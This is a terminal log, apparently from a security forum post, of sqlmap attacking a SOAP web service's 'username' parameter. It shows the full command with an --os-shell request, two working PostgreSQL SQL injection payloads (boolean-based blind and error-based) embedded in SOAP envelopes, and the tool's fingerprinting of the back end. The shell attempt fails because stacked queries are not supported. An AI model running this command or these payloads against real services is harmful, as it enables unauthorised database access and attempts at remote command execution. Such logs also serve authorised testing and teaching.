 ┌──(root㉿kali)-[~]
└─# sqlmap -r soap.txt -p username --dbms postgresql --os-shell --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 22:38:47 /2024-01-19/
[22:38:47] [INFO] parsing HTTP request from 'soap.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] Y
[22:38:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND (SELECT (CASE WHEN (2421=2421) THEN NULL ELSE CAST((CHR(89)||CHR(80)||CHR(65)||CHR(90)) AS NUMERIC) END)) IS NULL-- SpYz</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND 4804=CAST((CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (4804=4804) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)) AS NUMERIC)-- SBEP</tem:userna
me>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
---
[22:38:47] [INFO] testing PostgreSQL
[22:38:47] [INFO] confirming PostgreSQL
[22:38:47] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows or Linux Ubuntu
web application technology: Apache 2.4.7, ASP.NET 2.0.50727
back-end DBMS: PostgreSQL
[22:38:47] [CRITICAL] unable to prompt for an interactive operating system shell via the back-end DBMS because stacked queries SQL injection is not supported
[*] ending @ 22:38:47 /2024-01-19/
先知社区